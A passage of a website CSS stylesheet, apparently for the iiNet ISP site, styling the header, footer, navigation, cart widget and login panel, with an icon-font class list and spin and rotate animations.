    margin-bottom: 0px;
    float: left
}

.l-basic .l-tel {
    margin: 0px
}

.l-basic footer {
    text-align: center;
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 100px
}

.l-basic .l-main-nav {
    margin-bottom: 0;
    padding: 0px 12px
}

.l-basic .product-nav-wrapper {
    margin-top: 6px
}

.l-basic-nav, .l-basic-phone {
    display: inline-block;
    margin-top: 8px
}

    .l-basic-nav li, .l-basic-phone li {
        margin-right: 22px
    }

.l-basic-nav {
    float: right
}

    .l-basic-nav .iii {
        font-size: 32px;
        margin-right: 2px
    }

.l-basic-phone {
    height: 37px;
    float: right
}

header .l-main-nav .l-cart-widget {
    display: inline-block;
    font-family: "AndesCondensedBook",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important
}

    header .l-main-nav .l-cart-widget .l-cart-label {
        display: none
    }

        header .l-main-nav .l-cart-widget .l-cart-label .count .iii {
            font-size: 13px;
            color: #000;
            vertical-align: middle
        }

        header .l-main-nav .l-cart-widget .l-cart-label.l-cart-active:hover .l-cart-overview-wrap {
            display: block
        }

    header .l-main-nav .l-cart-widget .btn--cart {
        display: inline-block;
        font-family: Arial,Helvetica,sans-serif;
        font-weight: bold;
        margin: 0;
        padding: 4px 18px !important;
        font-size: 11px !important;
        line-height: 20px !important;
        box-shadow: none;
        margin-left: 4px
    }

    header .l-main-nav .l-cart-widget .l-cart-overview-wrap {
        display: none;
        position: absolute;
        z-index: 310;
        margin: 0;
        padding: 30px;
        margin-top: -25px;
        margin-left: -105px
    }

    header .l-main-nav .l-cart-widget .l-cart-overview {
        background: #f9f9f9;
        margin: 0;
        box-shadow: 0 8px 8px rgba(0,0,0,0.2);
        border: 2px solid #000;
        width: 282px;
        font-size: 13px;
        font-family: Arial,Helvetica,sans-serif;
        color: #000
    }

    header .l-main-nav .l-cart-widget select {
        padding: 2px 4px;
        border: 1px solid #cfcfcf;
        border-radius: 4px
    }

.l-cart-section-label {
    padding: 8px;
    font-family: "AndesCondensedSemiBold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important
}

.l-cart-section-total {
    font-family: "AndesCondensedSemiBold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important;
    font-size: 11px
}

.l-cart-loading {
    width: 100%;
    text-align: center;
    padding: 32px 0px
}

    .l-cart-loading .iii {
        font-size: 48px !important
    }

.l-cart-section-list > li {
    float: none;
    margin: 0;
    padding: 8px;
    border-bottom: 1px solid #000
}

    .l-cart-section-list > li.l-cart-callus {
        font-family: "AndesCondensedBook",Arial,Helvetica,sans-serif;
        letter-spacing: 0.2px !important;
        text-align: center;
        font-size: 14px;
        padding-bottom: 12px;
        border-bottom: none
    }

    .l-cart-section-list > li.l-cart-noborder {
        border-bottom: none
    }

.l-cart-list li {
    margin: 0;
    float: right;
    font-size: 12px
}

.l-cart-list .l-cart-list-title {
    float: left
}

    .l-cart-list .l-cart-list-title span {
        font-size: 9px;
        color: #000;
        font-family: "AndesCondensedBook",Arial,Helvetica,sans-serif;
        letter-spacing: 0.2px !important
    }

    .l-cart-list .l-cart-list-title.l-cart-contract {
        font-weight: bold
    }

        .l-cart-list .l-cart-list-title.l-cart-contract span {
            font-size: 10px;
            margin-top: 4px;
            font-weight: normal
        }

.l-cart-list .l-cart-list-action {
    width: 18px;
    text-align: right
}

.l-cart-list:after {
    content: "";
    display: table;
    clear: both
}

#login header .l-main-nav .l-cart-widget .l-cart-label .count .iii {
    color: #333 !important
}

#login header .l-main-nav .l-cart-widget .btn--cart {
    color: #fff;
    background-color: #1c3e75 !important
}

#login header .l-main-nav .l-cart-widget .l-cart-overview {
    border-color: #1c3e75
}

#login .l-cart-section-label {
    color: #fff;
    background-color: #1c3e75
}

#login .l-cart-section-total {
    background-color: #fff;
    color: #000
}

#login .l-cart-section-list li {
    border-color: #e4e4e4
}

    #login .l-cart-section-list li.l-cart-callus {
        color: #000
    }

#login .l-cart-list .l-cart-list-title span {
    color: #a7a9ac
}

footer li {
    list-style: none !important
}

footer .footer-wrapper {
    max-width: 960px;
    padding: 24px;
    margin: 0 auto
}

footer a {
    text-decoration: none !important
}

footer .footer-list {
    clear: left
}

    footer .footer-list > li {
        float: none;
        text-align: center;
        margin-right: 6%
    }

@media (min-width: 657px) {
    footer .footer-list > li {
        float: left;
        text-align: left
    }
}

footer .footer-list > li ul {
    margin: 20px 0;
    padding: 0;
    display: none
}

@media (min-width: 657px) {
    footer .footer-list > li ul {
        display: inline
    }
}

footer .social-media > li {
    float: left;
    margin-right: 10px
}

    footer .social-media > li .iii {
        font-size: 18px
    }

footer h4 {
    font-family: "AndesCondensedBook",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important;
    font-size: 14px;
    margin-top: 0;
    margin-bottom: 12px
}

footer li {
    font-size: 11px;
    line-height: 20px;
    font-family: Arial,Helvetica,sans-serif
}

footer .corp-details:before, footer .corp-details:after {
    content: "";
    display: table;
    line-height: 0;
    clear: both
}

footer .corp-details p {
    float: left;
    margin-right: 12px;
    max-width: 250px;
    margin-bottom: 0;
    margin-top: 18px
}

    footer .corp-details p.float-right {
        float: right
    }

footer .business {
    display: list-item !important
}

@media (min-width: 657px) {
    footer .business {
        display: none !important
    }
}

@media (min-width: 976px) {
    footer .business {
        display: list-item !important
    }
}

#login footer {
    background-color: #002c77;
    color: #fff !important
}

    #login footer p {
        color: #fff !important
    }

    #login footer a {
        color: #fff !important
    }

header {
    margin: 0 auto;
    margin-top: 0px !important;
    padding-top: 12px !important;
    width: 100%;
    font-size: 14px;
    font-family: "AndesCondensedSemiBold",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important
}

    header a:hover {
        text-decoration: none !important
    }

    header ul {
        list-style: none !important;
        margin: 0;
        padding: 0
    }

    header li {
        list-style: none !important;
        padding: 0;
        float: left;
        margin-right: 12px;
        line-height: 1em
    }

    header .l-main-nav-wrapper {
        max-width: 960px;
        margin: 0 auto
    }

    header a.skip-main-nav {
        left: -999px;
        position: absolute;
        top: auto;
        width: 1px;
        height: 1px;
        overflow: hidden;
        z-index: -999
    }

        header a.skip-main-nav:focus, header a.skip-main-nav:active {
            color: #000;
            left: 10px;
            top: 0;
            width: auto;
            height: auto;
            overflow: auto;
            margin: 10px 24%;
            padding: 5px;
            text-align: left;
            font-size: 1em;
            z-index: 999
        }

    header section {
        margin: 0px !important;
        padding: 0px !important
    }

    header .l-tel {
        margin: 0 15px 0 0px
    }

        header .l-tel > span {
            margin-left: 10px
        }

    header .l-main-nav-top {
        width: 100%;
        text-align: right
    }

        header .l-main-nav-top .l-header-search {
            display: inline-block
        }

            header .l-main-nav-top .l-header-search input {
                border: 1px solid #eee;
                padding: 5px 9px 5px;
                font-size: 14px;
                line-height: 17px !important;
                border-radius: 0;
                margin: 0;
                box-shadow: none;
                font-family: sans-serif
            }

            header .l-main-nav-top .l-header-search .btn--search {
                line-height: 17px !important;
                margin-top: -1px !important;
                box-shadow: none !important;
                border: none !important;
                background-color: #F5F5F5 !important
            }

                header .l-main-nav-top .l-header-search .btn--search .iii {
                    color: #000
                }

    header .l-branding {
        display: inline-block;
        margin-bottom: 14px;
        margin-right: 24px;
        vertical-align: bottom
    }

        header .l-branding .logo {
            display: inline-block;
            padding: 0 !important
        }

    header .l-main-nav {
        position: relative;
        margin-bottom: 24px
    }

        header .l-main-nav .corp-category-nav {
            display: inline-block;
            text-align: center
        }

            header .l-main-nav .corp-category-nav li {
                margin-right: 18px
            }

            header .l-main-nav .corp-category-nav .iii {
                margin-bottom: 6px;
                font-size: 32px
            }

        header .l-main-nav .corp-about-nav {
            font-family: "AndesCondensedBook",Arial,Helvetica,sans-serif;
            letter-spacing: 0.2px !important;
            display: inline-block;
            font-size: 13px;
            margin-bottom: 14px
        }

@media (min-width: 657px) and (max-width: 975px) {
    header .l-main-nav .corp-about-nav {
        position: absolute;
        bottom: -10px;
        right: 0
    }
}

header .l-main-nav .corp-about-nav li {
    margin: 0 10px
}

header .l-main-nav .utility {
    display: inline-block;
    position: absolute;
    right: 0;
    bottom: 16px
}

@media (min-width: 657px) and (max-width: 975px) {
    header .l-main-nav .utility {
        bottom: 30px
    }
}

header .l-main-nav .utility .iii {
    vertical-align: bottom;
    font-size: 28px
}

header .l-main-nav .utility .icon-holder {
    margin-right: 12px
}

header .l-main-nav .utility .l-utility-text {
    margin-left: 4px;
    font-size: 13px;
    line-height: 1em
}

header .mobile-only, footer .mobile-only {
    display: inline-block !important
}

header .mobile-nav-section, footer .mobile-nav-section {
    display: block !important
}

header .desktop-nav-section, footer .desktop-nav-section {
    display: none !important
}

header .tablet-only, header .desktop-only, footer .tablet-only, footer .desktop-only {
    display: none !important
}

@media (min-width: 657px) {
    header .mobile-nav-section, footer .mobile-nav-section {
        display: none !important
    }

    header .desktop-nav-section, footer .desktop-nav-section {
        display: block !important
    }

    header .mobile-only, footer .mobile-only {
        display: none !important
    }

    header .tablet-only, footer .tablet-only {
        display: inline-block !important
    }
}

@media (min-width: 976px) {
    header .tablet-only, footer .tablet-only {
        display: none !important
    }

    header .desktop-only, footer .desktop-only {
        display: inline-block !important
    }
}

#login header a {
    color: #1c3e75
}

    #login header a:hover {
        color: #002c77
    }

#login header .l-tel {
    color: #a7a9ac
}

    #login header .l-tel > span {
        color: #a7a9ac
    }

#login header .l-branding .logo {
    background-image: url("");
    background-image: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0)),url("");
    width: 139px;
    height: 38px
}

#login header .l-main-nav .utility .iii {
    color: #1c3e75
}

#login header .btn {
    color: #fff
}

header .l-login-wrapper {
    display: none;
    padding: 0;
    border-top: 1px solid #000
}

header .l-login-content {
    padding: 35px 0;
    margin: 0 auto;
    max-width: 960px
}

    header .l-login-content:before, header .l-login-content:after {
        content: " ";
        display: table;
        line-height: 0;
        clear: both
    }

    header .l-login-content h2 {
        background-image: none;
        font-size: 20px;
        font-family: "AndesCondensedBook",Arial,Helvetica,sans-serif;
        letter-spacing: 0.2px !important;
        line-height: 1em;
        padding: 0;
        margin: 0;
        float: left
    }

        header .l-login-content h2 span {
            float: left
        }

    header .l-login-content .need-help {
        line-height: 1em;
        font-size: 11px;
        margin-left: 24px
    }

        header .l-login-content .need-help span {
            float: left;
            display: inline-block;
            text-align: center;
            width: 35px
        }

        header .l-login-content .need-help em {
            float: left;
            display: inline-block;
            font-style: normal;
            font-size: 15px;
            padding: 5px 7px
        }

    header .l-login-content .close-ico {
        float: right;
        margin-top: -26px
    }

    header .l-login-content form {
        float: left;
        clear: left;
        margin-top: 8px;
        margin-bottom: 02px;
        width: 100%
    }

        header .l-login-content form div {
            display: inline-block;
            float: left;
            font-family: Arial,Helvetica,sans-serif;
            font-size: 11px;
            margin: 0 18px 5px 0;
            text-align: center
        }

            header .l-login-content form div p {
                font-size: 13px;
                line-height: 1em;
                margin: 5px 0 0 0;
                text-align: center
            }

            header .l-login-content form div.agent {
                float: right
            }

        header .l-login-content form input {
            font-family: Arial,Helvetica,sans-serif;
            width: 175px;
            line-height: 20px;
            margin: 0;
            padding: 4px 6px;
            font-size: 14px
        }

#login header .l-login-wrapper {
    -webkit-box-shadow: inset 0 -5px 10px #e4e4e4;
    box-shadow: inset 0 -5px 10px #e4e4e4;
    border-top-color: #e4e4e4
}

#login header .l-login-content {
    background: url("../images/email2.jpg") no-repeat 93% bottom
}

    #login header .l-login-content h2 {
        color: #000
    }

    #login header .l-login-content .need-help span {
        color: #0098db
    }

    #login header .l-login-content .need-help em {
        color: #fff;
        background-color: #0098db
    }

    #login header .l-login-content .close-ico .iii-cross {
        color: #fff
    }

    #login header .l-login-content .close-ico .iii-circle-fill {
        color: #d71f85
    }

    #login header .l-login-content form a {
        color: #0098db;
        text-decoration: none
    }

        #login header .l-login-content form a:hover {
            color: #00648f
        }

    #login header .l-login-content form input {
        border-radius: 0;
        background-color: #fff;
        border: 1px solid #eeeeee
    }

header .mobile-nav-section {
    width: 100%;
    margin: 12px 0
}

    header .mobile-nav-section li {
        margin: 0;
        padding: 0
    }

        header .mobile-nav-section li.float-right {
            margin-top: 12px;
            margin-left: 12px;
            float: right
        }

        header .mobile-nav-section li a {
            display: inline-block;
            padding: 12px 0;
            font-size: 16px;
            font-family: "MVB Calliope Semibold",Arial,Helvetica,sans-serif;
            letter-spacing: 0.2px !important
        }

header .no-line-height {
    line-height: 1 !important
}

header .mobile-nav:before, header .mobile-nav:after, header .mobile-sub-menu:before, header .mobile-sub-menu:after, header .mobile-main-nav:before, header .mobile-main-nav:after {
    content: "";
    display: table;
    line-height: 0;
    clear: both
}

header .mobile-main-nav li a {
    padding-left: 16px;
    padding-right: 16px
}

header .mobile-main-nav li .l-branding {
    margin: 0;
    padding: 0 0 12px 0
}

    header .mobile-main-nav li .l-branding a {
        padding: 0 0 0 12px;
        margin: 0
    }

header .mobile-main-nav li a.is-open {
    padding-bottom: 17px
}

header .mobile-call-menu {
    display: none
}

    header .mobile-call-menu li {
        float: none;
        width: 100%;
        border-top: 1px solid black
    }

    header .mobile-call-menu .phone-call li:first-child {
        margin-left: 4%
    }

    header .mobile-call-menu .phone-call li {
        float: left;
        width: 32%;
        line-height: 32px
    }

        header .mobile-call-menu .phone-call li.menu-icon {
            width: 16%
        }

            header .mobile-call-menu .phone-call li.menu-icon .iii {
                font-size: 32px
            }

    header .mobile-call-menu .phone-call:after {
        content: "";
        display: table;
        line-height: 0;
        clear: both
    }

    header .mobile-call-menu .mobile-more-details a {
        margin-left: 4%;
        font-family: "AndesCondensedBook",Arial,Helvetica,sans-serif;
        letter-spacing: 0.2px !important
    }

header .mobile-sub-menu {
    display: none;
    border: 3px solid #000
}

    header .mobile-sub-menu li {
        float: none;
        width: 100%;
        border-top: 1px solid black
    }

        header .mobile-sub-menu li.mobile-product-nav a .iii {
            margin-left: 32px
        }

        header .mobile-sub-menu li.mobile-about-nav a {
            font-family: "AndesCondensedBook",Arial,Helvetica,sans-serif;
            letter-spacing: 0.2px !important
        }

        header .mobile-sub-menu li a {
            width: 100%
        }

            header .mobile-sub-menu li a .iii {
                margin-left: 16px
            }

#login header .mobile-nav li {
    background-color: #005781
}

    #login header .mobile-nav li a {
        color: #fff
    }

#login header .mobile-main-nav .l-branding {
    background-color: #fff
}

#login header .mobile-call-menu, #login header .mobile-sub-menu {
    border-color: #005781
}

    #login header .mobile-call-menu li, #login header .mobile-sub-menu li {
        border-top-color: #005d85;
        background-color: #002c77
    }

        #login header .mobile-call-menu li.mobile-about-nav, #login header .mobile-call-menu li.mobile-more-details, #login header .mobile-sub-menu li.mobile-about-nav, #login header .mobile-sub-menu li.mobile-more-details {
            background-color: #005781
        }

header .product-nav-wrapper {
    width: 100%;
    margin: 0;
    border-top: 1px solid #000;
    border-bottom: 1px solid #000
}

header .product-nav {
    clear: both;
    max-width: 960px;
    margin: 0 auto
}

    header .product-nav:before, header .product-nav:after {
        content: "";
        display: table;
        line-height: 0;
        clear: both
    }

header .product-nav {
    font-family: "AndesCondensedBook",Arial,Helvetica,sans-serif;
    letter-spacing: 0.2px !important;
    font-size: 12px
}

    header .product-nav li {
        border-right: 1px solid #000;
        margin-right: 0
    }

        header .product-nav li:last-child {
            border-right: none
        }

        header .product-nav li:hover > .sub-menu {
            display: block !important
        }

        header .product-nav li a {
            font-size: 13px;
            padding: 12px 8px;
            vertical-align: middle;
            display: block
        }

    header .product-nav .dropdown {
        position: relative
    }

        header .product-nav .dropdown > .sub-menu {
            display: none;
            position: absolute;
            top: 100%;
            left: 0;
            z-index: 9999;
            border: 1px solid #000
        }

            header .product-nav .dropdown > .sub-menu li {
                float: none;
                border-bottom: 1px solid #000;
                border-right: 0
            }

            header .product-nav .dropdown > .sub-menu a {
                font-family: "AndesCondensedSemiBold",Arial,Helvetica,sans-serif;
                letter-spacing: 0.2px !important;
                line-height: 1.5em;
                padding: 10px 11px;
                width: 238px
            }

                header .product-nav .dropdown > .sub-menu a span {
                    display: block;
                    font-family: Arial,Helvetica,sans-serif
                }

#login header .product-nav-wrapper {
    box-shadow: 0 -2px 2px rgba(0,0,0,0.03);
    border-top-color: #cfcfcf;
    border-bottom-color: #002c77;
    border-bottom-width: 2px
}

#login header .product-nav {
    color: #005781;
    font-family: Arial,Helvetica,sans-serif
}

    #login header .product-nav li {
        border-right-color: #cfcfcf
    }

        #login header .product-nav li a {
            color: #005781
        }

        #login header .product-nav li:hover {
            background-color: #002c77
        }

            #login header .product-nav li:hover a {
                color: #fff
            }

    #login header .product-nav .dropdown > .sub-menu {
        background-color: #002c77;
        border-color: #002c77
    }

        #login header .product-nav .dropdown > .sub-menu li {
            border-bottom-color: #00648a
        }

            #login header .product-nav .dropdown > .sub-menu li:hover {
                background-color: #00648a
            }

                #login header .product-nav .dropdown > .sub-menu li:hover a {
                    color: #fff
                }

                    #login header .product-nav .dropdown > .sub-menu li:hover a span {
                        color: #fff
                    }

        #login header .product-nav .dropdown > .sub-menu a {
            color: #fff
        }

            #login header .product-nav .dropdown > .sub-menu a span {
                color: #fff
            }
.iii {
    display: inline-block;
    font-family: "iinet-icons" !important;
    font-style: normal !important;
    font-weight: normal !important;
    font-variant: normal !important;
    text-transform: none !important;
    speak: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    vertical-align: middle
}

.iii-32 {
    font-size: 32px
}

.iii-48 {
    font-size: 48px
}

.iii-64 {
    font-size: 64px
}

.iii-128 {
    font-size: 128px
}

.iii-sm-blog:before {
    content: "\e6d1"
}

.iii-sm-facebook:before {
    content: "\e6d2"
}

.iii-sm-googleplus:before {
    content: "\e6d3"
}

.iii-sm-linkedin:before {
    content: "\e6d4"
}

.iii-sm-twitter:before {
    content: "\e6d5"
}

.iii-sm-youtube:before {
    content: "\e6d6"
}

.iii-hamburger:before {
    content: "\e6d7"
}

.iii-about:before {
    content: "\e601"
}

.iii-address-checker:before {
    content: "\e602"
}

.iii-alert:before {
    content: "\e603"
}

.iii-alert-no:before {
    content: "\e604"
}

.iii-alert-yay:before {
    content: "\e609"
}

.iii-announce-email:before {
    content: "\e60a"
}

.iii-anytime-quota:before {
    content: "\e60b"
}

.iii-awards:before {
    content: "\e60c"
}

.iii-blog:before {
    content: "\e60d"
}

.iii-business:before {
    content: "\e60e"
}

.iii-careers:before {
    content: "\e60f"
}

.iii-case-study:before {
    content: "\e610"
}

.iii-click-to-chat:before {
    content: "\e611"
}

.iii-coffee-cam:before {
    content: "\e612"
}

.iii-contact:before {
    content: "\e613"
}

.iii-corporate:before {
    content: "\e614"
}

.iii-corporate-responsibility:before {
    content: "\e615"
}

.iii-cross:before {
    content: "\e616"
}

.iii-customer-charter:before {
    content: "\e617"
}

.iii-customers:before {
    content: "\e618"
}

.iii-eastern-states:before {
    content: "\e619"
}

.iii-email-setup:before {
    content: "\e61a"
}

.iii-features:before {
    content: "\e61b"
}

.iii-freezone:before {
    content: "\e61c"
}

.iii-gaming-controller:before {
    content: "\e61d"
}

.iii-gaming-joystick:before {
    content: "\e61e"
}

.iii-history:before {
    content: "\e61f"
}

.iii-hotspot-locator:before {
    content: "\e620"
}

.iii-ii-help:before {
    content: "\e621"
}

.iii-included-features:before {
    content: "\e622"
}

.iii-investors-centre:before {
    content: "\e623"
}

.iii-legal:before {
    content: "\e624"
}

.iii-login:before {
    content: "\e625"
}

.iii-logout:before {
    content: "\e626"
}

.iii-media:before {
    content: "\e627"
}

.iii-mobile-website:before {
    content: "\e628"
}

.iii-network-status:before {
    content: "\e629"
}

.iii-new-customers:before {
    content: "\e62a"
}

.iii-new-zealand:before {
    content: "\e62b"
}

.iii-on-demand:before {
    content: "\e62c"
}

.iii-plans:before {
    content: "\e62d"
}

.iii-products:before {
    content: "\e62e"
}

.iii-register-interest:before {
    content: "\e62f"
}

.iii-request-a-quote:before {
    content: "\e630"
}

.iii-residential:before {
    content: "\e631"
}

.iii-search:before {
    content: "\e632"
}

.iii-service-level-agreements:before {
    content: "\e633"
}

.iii-shaping:before {
    content: "\e634"
}

.iii-shopping-cart:before {
    content: "\e635"
}

.iii-south-africa:before {
    content: "\e636"
}

.iii-south-australia:before {
    content: "\e637"
}

.iii-streaming-radio:before {
    content: "\e638"
}

.iii-streaming-tv:before {
    content: "\e639"
}

.iii-subscription:before {
    content: "\e63a"
}

.iii-sustainability:before {
    content: "\e63b"
}

.iii-terms:before {
    content: "\e63c"
}

.iii-thirty-sec-blocks:before {
    content: "\e63d"
}

.iii-tick:before {
    content: "\e63e"
}

.iii-timeline:before {
    content: "\e63f"
}

.iii-wait-times:before {
    content: "\e640"
}

.iii-western-australia:before {
    content: "\e641"
}

.iii-account-tools:before {
    content: "\e642"
}

.iii-add-product:before {
    content: "\e643"
}

.iii-calendar:before {
    content: "\e644"
}

.iii-call-tracker:before {
    content: "\e645"
}

.iii-desktop-client:before {
    content: "\e646"
}

.iii-edit-contact:before {
    content: "\e647"
}

.iii-new-invoice:before {
    content: "\e648"
}

.iii-order-rejected:before {
    content: "\e649"
}

.iii-pay-bills-online:before {
    content: "\e64a"
}

.iii-quota:before {
    content: "\e64b"
}

.iii-sync-devices:before {
    content: "\e64c"
}

.iii-tasks:before {
    content: "\e64d"
}

.iii-toolbox:before {
    content: "\e64e"
}

.iii-vacation-message:before {
    content: "\e64f"
}

.iii-volume-usage:before {
    content: "\e650"
}

.iii-webmail:before {
    content: "\e651"
}

.iii-adam-wimax:before {
    content: "\e652"
}

.iii-bobsquad:before {
    content: "\e653"
}

.iii-broadband:before {
    content: "\e654"
}

.iii-cloud:before {
    content: "\e655"
}

.iii-data-pack:before {
    content: "\e656"
}

.iii-dialup:before {
    content: "\e657"
}

.iii-domain-names:before {
    content: "\e658"
}

.iii-email:before {
    content: "\e659"
}

.iii-fetch-tv:before {
    content: "\e65a"
}

.iii-fibre:before {
    content: "\e65b"
}

.iii-fibre-phone:before {
    content: "\e65c"
}

.iii-four-g:before {
    content: "\e65d"
}

.iii-fttb:before {
    content: "\e65e"
}

.iii-fttn:before {
    content: "\e65f"
}

.iii-fttp:before {
    content: "\e660"
}

.iii-hfc:before {
    content: "\e661"
}

.iii-iinet-tv:before {
    content: "\e662"
}

.iii-internet:before {
    content: "\e663"
}

.iii-internet-security:before {
    content: "\e664"
}

.iii-managed-services:before {
    content: "\e665"
}

.iii-mobile-broadband:before {
    content: "\e666"
}

.iii-naked:before {
    content: "\e667"
}

.iii-nbn:before {
    content: "\e668"
}

.iii-nbn-activation:before {
    content: "\e669"
}

.iii-nbn-satellite:before {
    content: "\e66a"
}

.iii-netphone:before {
    content: "\e66b"
}

.iii-online-vault:before {
    content: "\e66c"
}

.iii-onsite-installation:before {
    content: "\e66d"
}

.iii-onsite-support:before {
    content: "\e66e"
}

.iii-phone:before {
    content: "\e66f"
}

.iii-relocation:before {
    content: "\e670"
}

.iii-services:before {
    content: "\e671"
}

.iii-software:before {
    content: "\e672"
}

.iii-support:before {
    content: "\e673"
}

.iii-three-g:before {
    content: "\e674"
}

.iii-turbo-pack:before {
    content: "\e675"
}

.iii-voip:before {
    content: "\e676"
}

.iii-web-hosting:before {
    content: "\e677"
}

.iii-wireless-hotspots:before {
    content: "\e678"
}

.iii-budii-lite:before {
    content: "\e679"
}

.iii-samsung-camera:before {
    content: "\e67a"
}

.iii-dongle:before {
    content: "\e67b"
}

.iii-hardware:before {
    content: "\e67c"
}

.iii-home-gateway:before {
    content: "\e67d"
}

.iii-laptop:before {
    content: "\e67e"
}

.iii-mobile:before {
    content: "\e67f"
}

.iii-mobile-connect-4g:before {
    content: "\e680"
}

.iii-mobile-hotspot-3g:before {
    content: "\e681"
}

.iii-nano-sim:before {
    content: "\e682"
}

.iii-netcomm-modem:before {
    content: "\e683"
}

.iii-powerline-adapter:before {
    content: "\e684"
}

.iii-sim:before {
    content: "\e685"
}

.iii-tablet:before {
    content: "\e686"
}

.iii-technicolor:before {
    content: "\e687"
}

.iii-tv-gen2-stb:before {
    content: "\e688"
}

.iii-wireless-bridge:before {
    content: "\e689"
}

.iii-wireless-repeater:before {
    content: "\e68a"
}

.iii-antenae-connected-budii-lite:before {
    content: "\e68b"
}

.iii-antenna:before {
    content: "\e68c"
}

.iii-antenna-on-house:before {
    content: "\e68d"
}

.iii-apps:before {
    content: "\e68e"
}

.iii-call-forward:before {
    content: "\e68f"
}

.iii-call-return:before {
    content: "\e690"
}

.iii-call-waiting:before {
    content: "\e691"
}

.iii-camera:before {
    content: "\e692"
}

.iii-catch-up-tv:before {
    content: "\e693"
}

.iii-chat-ball:before {
    content: "\e694"
}

.iii-communication:before {
    content: "\e695"
}

.iii-display:before {
    content: "\e696"
}

.iii-fetch-tv-app:before {
    content: "\e697"
}

.iii-free-to-air-channels:before {
    content: "\e698"
}

.iii-freezone-app:before {
    content: "\e699"
}

.iii-instant-internet-connection:before {
    content: "\e69a"
}

.iii-keep-number:before {
    content: "\e69b"
}

.iii-memeory:before {
    content: "\e69c"
}

.iii-movies:before {
    content: "\e69d"
}

.iii-music-hub:before {
    content: "\e69e"
}

.iii-navigon:before {
    content: "\e69f"
}

.iii-nbn-future-proof:before {
    content: "\e6a0"
}

.iii-pause-rewind-live-tv:before {
    content: "\e6a1"
}

.iii-power:before {
    content: "\e6a2"
}

.iii-processor:before {
    content: "\e6a3"
}

.iii-pvr:before {
    content: "\e6a4"
}

.iii-quickflix:before {
    content: "\e6a5"
}

.iii-rec-two-channels:before {
    content: "\e6a6"
}

.iii-series-link:before {
    content: "\e6a7"
}

.iii-slideshow:before {
    content: "\e6a8"
}

.iii-sms:before {
    content: "\e6a9"
}

.iii-storage:before {
    content: "\e6aa"
}

.iii-three-way-chat:before {
    content: "\e6ab"
}

.iii-tv:before {
    content: "\e6ac"
}

.iii-voice-mail:before {
    content: "\e6ad"
}

.iii-annex-m:before {
    content: "\e6ae"
}

.iii-bonded-dsl:before {
    content: "\e6af"
}

.iii-bundle-phone-internet:before {
    content: "\e6b0"
}

.iii-cable-internet:before {
    content: "\e6b1"
}

.iii-cisco-routers:before {
    content: "\e6b2"
}

.iii-corp-fibre:before {
    content: "\e6b3"
}

.iii-dont-count-uploads:before {
    content: "\e6b4"
}

.iii-email-hosting:before {
    content: "\e6b5"
}

.iii-email-marketing:before {
    content: "\e6b6"
}

.iii-email-to-sms:before {
    content: "\e6b7"
}

.iii-entertainment-broadband-fetch-phone:before {
    content: "\e6b8"
}

.iii-family-safe-and-secure:before {
    content: "\e6b9"
}

.iii-international:before {
    content: "\e6ba"
}

.iii-isdn:before {
    content: "\e6bb"
}

.iii-local-national-mobile:before {
    content: "\e6bc"
}

.iii-multiline-voip:before {
    content: "\e6bd"
}

.iii-protection-pack:before {
    content: "\e6be"
}

.iii-shdsl:before {
    content: "\e6bf"
}

.iii-sip-trunking:before {
    content: "\e6c0"
}

.iii-static-ip:before {
    content: "\e6c1"
}

.iii-talk-more:before {
    content: "\e6c2"
}

.iii-telephony-hardware:before {
    content: "\e6c3"
}

.iii-upload-speed-booster:before {
    content: "\e6c4"
}

.iii-video-conference:before {
    content: "\e6c5"
}

.iii-video-conference-hd:before {
    content: "\e6c6"
}

.iii-video-conferencing:before {
    content: "\e6c7"
}

.iii-virtual-fax:before {
    content: "\e6c8"
}

.iii-voice-connect-pbx:before {
    content: "\e6c9"
}

.iii-vpn:before {
    content: "\e6ca"
}

.iii-vps:before {
    content: "\e6cb"
}

.iii-location-marker:before {
    content: "\e6d0"
}

.iii-spinner:before {
    content: "\e600"
}

.iii-plus-circle:before {
    content: "\e605"
}

.iii-minus-circle-filled:before {
    content: "\e606"
}

.iii-minus-circle:before {
    content: "\e607"
}

.iii-plus-circle-filled:before {
    content: "\e608"
}

.iii-point-thin:before {
    content: "\e001"
}

.iii-point:before {
    content: "\e00d"
}

.iii-point-thick:before {
    content: "\e00e"
}

.iii-circle-fill:before {
    content: "\e6cc"
}

.iii-circle-stroke:before {
    content: "\e6cd"
}

.iii-square-fill:before {
    content: "\e6ce"
}

.iii-square-stroke:before {
    content: "\e6cf"
}

.iii-spin {
    -webkit-animation: ii-spin 2s infinite linear;
    -o-animation: ii-spin 2s infinite linear;
    animation: ii-spin 2s infinite linear
}

.iii-pulse {
    -webkit-animation: ii-spin 1s infinite steps(8);
    -o-animation: ii-spin 1s infinite steps(8);
    animation: ii-spin 1s infinite steps(8)
}

@-moz-keyframes ii-spin {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(359deg);
        -ms-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@-webkit-keyframes ii-spin {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(359deg);
        -ms-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes ii-spin {
    0% {
        -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg)
    }

    100% {
        -webkit-transform: rotate(359deg);
        -ms-transform: rotate(359deg);
        -o-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.iii-rotate-90 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    transform: rotate(90deg)
}

.iii-rotate-180 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    -o-transform: rotate(180deg);
    transform: rotate(180deg)
}

.iii-rotate-270 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    transform: rotate(270deg)
}

.iii-flip-horizontal {
